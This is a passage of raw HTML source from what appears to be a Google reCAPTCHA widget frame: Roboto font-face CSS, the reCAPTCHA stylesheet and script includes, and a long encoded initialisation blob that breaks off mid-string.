U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TrkdmZWkobpqgRxp2lPEiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TrkdmZWkobpqgRxp2lPEiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TrkdmZWkobpqgRxp2lPEiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DgxjDo8K/[base64]/CugIvwqrChAvCjMKdw6fDn8OGGMOhw6zDtsKqdDYqMcK+w7bDp01+w7XDvE3DocK/NFDDo0NTWVEMw5vCu3LCnsKnwpDDmFpvwoEew79pwqcAcl/DgDfDkcKMw4/DuMKvXsKqTVx4bj3DhMKNETPDi0sDwrzClG5Cw5wNB1RAdDVcwoDCtMKULwc2wonCgk1Uw44PwqTCtMODdRLDkcKuwpPCsm7DjRVjw6PCjMKTOcK5wonCncOxw5BCwpJzE8OZBcK7F8OVwovCpcK9w6HDiUTCjy7DvMOIXsKkw77CksK/TsOswoAfXjLCphXDmmV0wqfCph9ewpTDtMOHG8OoZ8ODFCfDk2TCmMOZCsObwqxhw4rCp8KmwojDtRsNIMOSAGzCkWrCn23ClHTDqlQ3wrcTPcKZw4zDicKMwo5WaG/Ck01IOFjDlcOuRcKcZjtIw78UU8OGZcOTwprCtcONFgPDrsKbwpfDvwhLwqHCr8OLEsOcXsO5DiDCpMO5R8ODfykDw7sewojChcOlLcOxAsOdwo/CmzXCm181w6jDghbDiSN6wprCrTQQw7ZbZH0Tw4Mrw7tZImvDhRnCn8Kjw7LCtELCnsK6O8ORKlJhLcKLIcOQwp/DgWLCi8OiOMK2PTbCncKlwo3DjMKNEh3Ct8OeZsKdwoRCwrbDucO6wrHCv8OIaWzDm3LCu8KTw58kwq7CscKpExwrKlhgwo/Cj3RdJwrCjnN4wpXDl8KVw501DcO/w6VewrhzwpQDe3fClMKuw64uTsKIwrsadMKqwopJwqzCpglKGcOZwoLCpsOdw6JowofDu0fDnlw4JTsVe3vDgMKLw4B/bEFIw5bCjsKzw6LCjE7Cq8OZB04RwrjDuFFxJMKOwpjDk8O+X8OEKsO4woDDl398Ky/CkQLCsMO5wpDDr3fCqsOVCDHCmsKrw5EnSEHDjEjDlyjDkgTCigMMw4vDt0pVdAktccKbUkQAShDCpsK6d04geMOtPcOJwpwmw4lhWMK1VG8CwpfCu8KzPyjDnsK8FMKawrN+wrw0UA15wrXChUvDpj9Gw55lw4QFI8OKwp9kRg/Cs8KTY2s0w7nDnsK9w7/DtsOwwrTDtl3DtRPCvVrDvlPDk8KlcUbCgF4eJMK3w7Vaw7jCp3XDhMOVKCnDvnnDn8OZcsOIF8K2wqnCvlwFw4sewrsRD8KwwqUEwobDiV3DsMKDD0DCnS8TSsOOOXvDmloWImEYbcK/wp/CpMOgw5FcLF3DmMKOYDwOw5EGF0bDo0/ClsKdYsK7RsOJYMK7w7XCsyTDj1/Du8Ksw4RdwodcJsOgw7vChgnCn1HCvX3CuFfDjiLDg13DmnJyRwLDjHsNTTAAKcKNVGjDgMOPw6jCv8Ksw5pVwocBwq/[base64]/Cs3XCnkUHwqrDlj9aw6LDjToDTMOKGUsoLcK7RMOTMizDqMOKJsOxwpDCkMK+OBdDwoZ9QTFYw5J1w6rCrcOMw7XDsQLDi8Kcw5B8TMO0XEPCr8OpflVuwpDCpXTCnMKxGcK7UnNiGRLDnMO/[base64]/[base64]/[base64]/wpRSP8K/wp4UwqvDiThZWVwCGcKPwpbDocO5woXCn8OHJnEYZGtuIMKmwr93w4J/wqDDmMO1w5bCuEFuwoFgwpXDl8OJw5fCuMOHBAg+woo0CzEWworDnyRIwrZQw5jDv8KwwptJOEQXaMO5w5x8wrYYbxlRf8O8w5IVe3EcRw3Cn0LDkAQjw7LClF/DqcOFeXtMQMKIwqDDlwfCngV/ChbDisOwwrE0wrNyEcK4w4DDucK2wqLDucOewoPCqsKgBsO1w5HChxvCjsKiwpEiTsKgBFNUwqjDicKuw53Cv1/DiHtIw6rDonQaw750w5nCncO5ED7CnsOCw5dbwqTCni8lcBDCiE/[base64]/CvcO0w5VXKSgYwo8FbcK9XCPCmSdvw7/DmA/Cj2kAXTApRTrDplFwworCqcODfBp6YcOHwod/RcK/wrTDmE8kD1kdUcOFd8KPwpLDj8OrwqgKw6nDoBPDosKzwr86w5J8w4opQ2LDn0w3w6HCnjbDmMKFe8Orw5giwpnCm8OAVsOQQ8O9wolAchbCjwB2ecKHVMOvQ8O6wq5Td3bCt8OcEMOuw4XDs8Ozwq8BHQhrw7/CnMK4CMOPw5RyflzDlVjChcOqXcO2WkQJw6TDvMKnw4E/ScO9woRbKsKwwpUQFcKqwpYaXMKDeycBwoJFw4XCh8KtwoPCgMK8asOXwprDngtVw6LCulnCusKaJsKALsOcwrQUCcKnAsK8w7MuV8O1w4LDt8K4a3s8w7pcUsOGwoJrw7hWwpDDsTLCsXHCucKRwpHCmMKrwqXChGbCtsKqw6/CvcOHUcO5fmgHeWktOQXDjAF3wrjCkXDCmcKUWDUjK8KUblvDkyHCu1/Ds8OzDsKPUTLDjMK9PgzCvcOdPMOJMUfCqnrDowLDtAhlc8K/wrJhw4HCmcKRw6vCpFTCp2JqCQ5xJnV9a8KPQi1Vw6vDnsKtIRk4P8OwMwBGw7HDrMOMwphKw4vDu17DhyLCmcKSOWLDhAosM2lPBUUrw4Mgw5LCtVrCicOowr/CgUEHwrDCu14Jw7TCoSQhIyHCl27Dp8O/w54iw5jCg8OGw7jDpcK2wrN5XRoRC8KnAFI0w73CksKZNcOkKMOwPcKqw6HCjy06PsOCSsKrwrN+w7vChTbCsCfDksKbw6/CnEB1PcK1MUouIgHCrMOcwrkGwovCj8KtPHTChjccJcO8w6FHw4wdwoNIwq/DpcK0QVHDqsKmwofCrGPCp8KkFsK3wop9wqXDi3bCtsKlJcKYRHcZEMKEwoHDuU1AYsOmZMOXw7lXScOvPRk/NsKtP8OVw5LDlxRDNk0Fw7fDhcOiaF3Cq8KSw4zDugbDoWnDjhbChS81woDClcKlw5nDrXUTC3ZIwqR1aMKtwqcNwqnCph3DjQ3Dk1tJTnvCt8Kuw43CosOqST/DuVHCmX7DrD3CnMKyBMKIDsO0wq5mU8KCw5JcXMKrwo4XTsOyw4BEJ25dXFvCr8OjPQzCljvDi0/DgyvDkmFDC8OTSCQdwp7Dp8KDw6lOwq1JNsOeYzbDtQ7CmcK3w6pDHEDDqsOswpkTScOzwq3DhsK2M8OLwqbCuSoYwo7Dl217I8Kwwr3CicOSM8K/cMOOw4YsUMKvw7N5cMOCwq3DqzrDgsKZEQTDpMKuVcO+MsKFw6bDvcOQdxPDpMOhwoXCusOdbcOjwprDo8ODw5xwwpwiCygaw5kbEnooQA/[base64]/[base64]/[base64]/[base64]/w53CssKmGTfCpMKvwo0DOE7CqwR1w6krwpvCuw4xScKoQUJ3wqpYBMKewqlcwoJdeMOdccOuwrIjDAnDonzCtMKLCsOcF8KSF8Kmw5XCjMKIwr8+w5/CrB4Hw7XDijTCtm1vw4o9LsORKj/Ch8O8wrzDq8OracKtZ8KUMWkow6psw7s6UMOXw4PDgzbDhyplbcKJHsKwwrnCr8O0woTCpcK/wqDCscKaVMOJPRsJd8KNK0/Dq8OSw7QSSRUPAFfDu8Kww4vDs3dfw6xlw55RPTDCqMOHw7XCnsKiwrBYNcKIwrHCni/DuMKtAj8DwoXDvm8hAcObw4Q4w5MTf8KNRxdqWhdhw7JYw5jCuQIpwo3Cj8K5NDzDn8Kow7TCo8OHwoTCocOowoNWwpMCw4rDqioCwpvDqwpAwqHDj8KHw7dlw6nClUUTwrPClXnCgsKJwo8Iw60BWcOoMxVLwrTDvj7Cnl/DmlnDmnDCq8KGLkYFwowKw57CjDbClMOrw4wwwrlDG8OMwqLDuMKzwq/[base64]/[base64]/wpQNGsK6w4BBdsK4woVuw4BEwovCjUDDkjzCu03CncOXLsOKw5NZw6/DkcK+EsKfWSJTUsKxaRF2Q8K+OcKRasOXMsOZwoXDiG7DncKrw5XChzTDgxNycHnCpgoJwqdyw6dkwqHCsQPCtgrDvsKJTMOawq5Tw73DqcK3w4LCvFd+X8OsGsK9w7/DpcOkAQQ1Ah/CiCo+wr7DumJZw63Cp0zCplhfw4UqPUPCjMOHwoUiw6TCvmteQcOYOsKBQ8KjV18GNMOvTsOJwo5JeR3DkUrCvsKpYnVjFwBowoAxAMKOw54+wp3CkzAaw7TDnArCuMKPwpHDogLDty7DjAEjw4vDhhoXb8OZDV3CuDzDnsKiw7okCXF8w4MOA8OpU8KIIUYbLBXCvH/[base64]/DucOWREVgNy1AFkkzwpDDjXRHVcO5wpg7wqdvZMKNFMKnF8Kpw7/DvMKGDsOowoXCk8Kww6Ucw68Yw60eY8KCTBNnwrDDpcOywozCssKbwrXDhXTCi0nDssOzw6NYworCmcKxZMKEwqAkVcOdw4LDoRYgBMKzwpQaw7UFwp/DtsKvwrtCRMKKeMKDwqrDjgvCmmvDlVE6ZxYsFGLCksKBBcOULkx1GVfDoQZ5HwMfw5U5fHTDrysNBRXCpjJuwoxwwoJODcOIYcOPwp7DosOuZMKOw6wzDxkcYMKiwpzDvsO1w7pAw4g9wozDg8KoRcOGwoEDRcKWwpQ4w6/[base64]/AV1/RQxJDMK1w6rCtEAUw71SLVjDk8KsRsOHPsKiAVZCwrHDrDYCwpzCjA/DrcOMwrcVbcO+w6ZbRMKlY8Kzw4oHw5zDosKvRQvCrsKsw7TDm8Oyw6rCpcOVABxGw7UqTijDlcK6wojDu8O1w5jDncKrwqzCg3bCmU1pwrDCosO9AjBYfgjDoSU1wrLCnMKMw4HDmlzCuMOxw6wxw5bChsKBw7VlQcOGwqrCiz/DmjbDr1ZUUhDCpDISLA0mwok2dcOqYXolUwrDl8Kcw45yw6Zcw6DDogjCl3XDrMK8wpnCgsK2wosyM8ORTcO/[base64]/Cg8K0w53CpBbCuQs4N3NuU13DtMOrRcK5DsKPJ8KZwqNkfUdmfnrCnl/ClUgWwqDDvntGVMOewr/[base64]/[base64]/w5Jzw4PDskxzNmjDisOgH1VMw6vCv8OtEgZCwqPCkEXCjxwiBB7CqXQKORrCg0bCvzxMNmjClsOvw7rCrknCv2M3WMOdw40fVsO/woUdwoDChsKBAFJ/wqjCpxzCik/[base64]/Dhg3DqmhxL8OtOg/[base64]/CmcKtU8OEbxNPwqPDksKWwonDgsKlw7LDq8Kqw6Nqwq3Cp8OlbMOtEsOSw7tMwqc/wqY1UHDDssOOdcOMw7EXw7lWwpkVEwd6w4hswrRyUcOrJFsZwrjDkMOxw7HDn8OlbAfDkA7DpDjDv0bCvMKTI8OBMgzDsMOhBcKGw7tjEzzDsGrDmBjCty4OwrTCrhUdwrbDrcKiwpNfwqhRKFzDssK6wqM4AFgMaMKAwp/CiMKBOsOpIsKww5ocOsOfw5HDlMKQCjxVw4rCrWdvSw5zw7XCvMKWGcOtS0rDl3tuw59/IBzDuMKhw5FQJmNPFcK1wrY5IMOWccKCw4F2w5xEZTzCi2VWwpjCsMKSMm4CwqY5wq8TZ8K8w7PDiC3DicOaf8OVwoXCs0ZJLwLDhsK2wrrCu0/Djmc+wohUOnTDncOswrA9TcOWDcKiJnN7w47DvnQNw74aXlnDi8KGIjdXwrlxw6vCvsOVw6JLwrDCsMOuTcKlw6AqVRxvKTcJTMO3ZcK0wp0gwpJZw65oOcKsPzA9Vx4cw6fCqRPDusK4VQc8STolwobDvx5xRWQSN0TDhwvCgy0gaV8LwovDmE/CiTZad0BXWEICCcK1w7MfVRLDocKmwog4w58TW8OeWsK+GgcVL8OVwoJQwrFQw53ChcO1ZsOIMFLDhsO2FsKOwrHCtRlhw5jDq2nCvBPCv8Kqw4/[base64]/Cpx7CnMK0fMK5w7bDg8OcbwjCv8O8w4t+KcKFwpDCj2nCnsKOaG7DrzHDigfCrmzDkcKfwqxRw7LCqjbCsnEgwp4Qw7NtLcKEWMOAw5FywqItw6/CklDCrXwVw73DigrClEnDmjICwoTDk8Omw7xCUzLDsRbDv8OPw58+w43DuMKTwo3CkhzCoMOSw6TDgcOhw6kOFjXCg0rDjBAtK0TDmmIqwo08w4zCpCbCll/ClsOqwqPCvC4EwovCvsK8wrsaW8Obwp9lHWvDomoOT8KVw7Ahw5nCgsOqwqfCoMOCKDXDusKjwojCgC3DisKZJcKbwp/CnMKswp3CiShGGcOhdGNXw41ewrUrwpMAw7Naw7HCjm4CJcOowqJaw7R3B0wDwr7DiBXDh8KhwpDChz3Dl8Orw73Cq8OWUWl8OFdBNUgCbsOKw5PDn8KRwqhrNgUjGcKSw4QjU0/DvHl6Z0rDlBtSLXwgwoTDv8KAJB9Tw6pHw7V8woDDkHfDscOBCGLDicOKw6B6woQ1w6A4wqXCuBRBesKzVsKdwrV8w709LcO3ZAYPelzCui/Ct8OWwpjDgnkBwo3CsGXDgcOCVFjCiMO+McOUw5IXGmTCp2UER0nDs8OQU8OTwoIFwrxSMiFLw5HCvcKtOMKowqxhwqHCnMKSacOmcQIiwrMia8OVwpPChB7Cj8K8ScOSTVTDhHhYBsOhwrEkw5XDusOqKlpCBGJFwrglwqwkC8Kgwp8GwovDkR5CwobCkFpZwo/[base64]/Cg0dPwponwpFYHcObw6fDnzTCuHItFcKucsK/wr4/S205KDosdcK0wqHCljvDvsKqwpLCpAwnITB1fUtNwqBSwp/Ds1FtwpnDvEjCplbDhcOMCsOjJ8KfwqBJPyTDrMKHEnvDuMO2wqbDlC7Dj14rwq/[base64]/[base64]/Bihww717Pz9zw5Nxw7LDgMKKwo9if8OWwocYAx9hfFvCr8KnMsOeB8OQQCk0wrVIIsOOWSN1w7xKwpY6w63CpcO4wpMoYC3Dj8Kiw63ChihwHwJcQsKGID/[base64]/Dr8OCUSrDpkx3TnvDksKQF8OYwqAlCH8ZGcOnQcK/woQOdMKuwqLChwwtQRjDqTwIwpgCwr/DkGXDsHwXw5lJwqjDinvCv8OxFMOZwrzClXBXw6jDm3hbQsO4Wns+w6p2w5oHw55YwpJUa8O1PsOgVcOTRsK2McOBw5vDh03CvnXCm8KHwoPCusKvcWLDqQsCwovCmcOHwrnClsK1TDttwohXwrTDoAcwAMOYw6XCuRIbwppIw4IccMOnw7/DhF0QcGtADsKGJMOgwo82BcOjaXfDicK6HcOREMOqwrANSsOGf8Kjw59sUBPCpQ/DszZKw7J4fnrDoMKVecKzw4AZAcKFSMKeHl/Cq8OhWcKTw7HCp8KMPU1owptPwoHDnUJmwovDozt9wp/DnMK6LllADDwabcOtF2nCqA9nGDJeGzTDvwDCmcOQRkgJw4JKGMO3B8KCTsK0woc0wpDCuX0fLhXDpBZaSzNbw7JMayTCkcOqJVXCvndvwqNtNCItw6LDpMORwp/[base64]/DizE9w4gRUgnChcO4cn0MGMKJYi/CpMO+McOKwp3DjMKOajTCmsKKLhXCr8Khw4/DhsOGwo4sZ8K8woApeCvCqS/[base64]/CvSYMeQluw6pNwofClsOmw5IpEcOPN8OYw6Iuw7/CnsOKwrt9T8OQYMOtKl7CgsKlw5g0w7FjNEhgO8K4w71nw74Iw4Q+TcKPw4oKw7cZbMOxKcOywrwWwpjCnijChcOOwpfCt8OfMA5if8OjbB/Ci8KYwphvwoHCqsOlOMKBwqDChcKQwpQ3RsOSw455HGDDnzcpIcKmw4nCv8K2w6UZZCLDqQPDmcOTf2HDgipXeMKgClzDq8O5esOdGcOwwohABsOIw4DCgMOywo/DtSRjCAzCqyMxw7JLw7gZWMK2wp/[base64]/CnsKFwpbCnjhVwoXDjMOuw7wdw6HDmcOFN8O/Ty1swrzCkznDinM/wqjCjTNdwovDm8K8XVQUGMOrPlFrZ3jDqMKLScKDwr/DpsObb04DwoQ+M8KCDsKJA8OlIcK6S8KXwqPDtcKAB1fCigkOw6TCtsKsQMKPw5xuw6zDgMO7AhNRU8OBw7nCrcOGRiRoDcOxw5Rjw6PDgF7Cl8K5wqYGfcOUe8OYDcO4wqvCpMO1AVkUwpFvw54/woPDk3HClMKbTcOQw7nCjnlYwo1Dw54wwpt0w6HDv37DkCnCmlsIwr/DvsOXwoPCimDChMOCwqbCun/[base64]/[base64]/[base64]/DpcO1VcOYw5/[base64]/w64NwonCs1TDuDp5RkrCl3c2DMKgOcKSOMOOVMOEAsOBbEbCp8KmB8Oaw7TDvsKZBsKHw5diGHPCl23DoRrClcOAw75WKkfCgzTCjEBcwrlzw4x3w7p3b21swpcyEMObw4pbwrFzA1nDj8O/w6rCgcOTw7wDQyDCnBcZKsOvW8Ouw48mwpzClcOxbMO1w4jDrSnDnxTCuUjCumvDg8KMDCfDiBVvYEzCmMOvwrnDtsKKwq/CgsOzwonDhV1laT0LwqXDvQ1iYzAdHh9oAcOQwo7DlkI5wovCnW5iwpplF8OOAsOKw7bCmcODa1rCvMKXPAE/[base64]/CmWZOwpnDoA7DsMOqw7DDumZbw58eLMOKw6LClkUGwpjDqsKBwoZ8wpjDvVPDh1LDtzDDgMOAwoXDoj/Di8KLIMOTRiHCs8OBQsKsS1BYd8OmUsOFw43CisOte8Kfw7DClcKkWMO9wr5Qw6TDqsK/w4VNFmbCssOYw4p7RsOaTmXDucOgBzvCrxEYZMO6AFTDhhEWWMOfF8O8SMKrdEUHcjgww6bDlXkiwoUUIsO+w5DCnMOuw65iw6FnwoPCisOBD8Orw7lGRynDoMO3J8O4wpUjw5AbwpfDicOqwodKwo/Dp8KBw7h8w4TDqcKXwr7Cj8Kmw6l/[base64]/DqsKxfRkCen5dw4wCwr4iw6vDoMO7PG3CpcK+w51cGRl1w5xuw4fCqMO/w5cUO8OMwoTDvBzChitJBMOFwo8nL8KEdlLDrsOcwqhXwqfCv8OASiDDu8OnwqAow788w67CviEAd8K9MG9wRUbCh8KWFRd9wrvCl8KMEMO2w7XClCQfM8K+X8KVw5rCoS0pBS/[base64]/CtVNCwr7Ci8ODIMKuCj/CnsKQwosacMOuw6/Dlw4BwqkYDsO/acO2w5jDtcKJLsOAwrZyDMOJFMOjEihcwpnDpAfDhgzDqXHCp13CrzxBcWkmclFwwqjDgMKBwrBbfsK6fcOPw5bDuG3Du8Kjw7MrE8KRVFNxw6kvw58KG8O+PSEUw6gqGMKZE8O6XiXDnXlyeMOlNDbDjA4ZPMOqSsK2wpZATMKjS8KjRMKaw6E/WVMySCHDsmrClTTCtWZ4DVPDvsOywrfDoMOTAxTCpybCpcOew6jDsSnDncOQwo98XR7ChHVQNxjCi8KMbyBcwqXCs8OkcBBzQ8KFSWnDg8KuaX/DqcO4w7UmDnt+TcOEA8K7LRtLbUfDuFzCjzsKw4XDjMKRw7BwVALCnUVcF8OIw4fCsSnCqX/[base64]/[base64]/VDtbwpEUwq0Yw7LCncKAdARZwrnCuMKrw78SSVnDj8O3w4vCk0Ftw43Dh8OuNQIzJcOlEMKywp3DrzTDlMO8wpfCp8KZOsOsQcO/IMOJw5zCtW3DhG8ewrvCmkFUDxhcwpl3T0Mpw7PCjGL